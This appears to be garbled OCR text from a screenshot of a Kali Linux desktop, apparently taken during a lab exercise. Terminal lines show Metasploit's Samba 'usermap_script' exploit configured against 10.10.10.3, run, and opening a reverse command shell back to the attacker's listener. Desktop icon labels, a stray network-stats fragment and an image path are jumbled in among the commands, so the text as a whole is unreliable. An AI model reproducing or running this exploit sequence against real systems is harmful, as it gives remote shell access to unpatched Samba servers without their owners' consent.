 1 2 3 4 EN 10.10.14.60 0:42
msfconsole
File Actions Edit View Help
root@santana: /home/santanaoliva_u/Downloads santanaoliva_u@santana:~ msfconsole
TX packets 60861 bytes 17050933 (16.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿santana)-[/home/santanaoliva_u]
└─#
kali
ASIO4ALL
Web Site
---- --------------- -------- -----------
LHOST 192.168.1.74 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Trash WPS 2019
Exploit target:
Id Name
-- ----
0 Automatic
File System MetaEditor
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.60
LHOST => 10.10.14.60
msf6 exploit(multi/samba/usermap_script) > run
5
[*] Started reverse TCP handler on 10.10.14.60:4444
[*] Command shell session 1 opened (10.10.14.60:4444 -> 10.10.10.3:43710) at 2024-07-13 00:41:52 -0500
Google
Chrome
Obsidian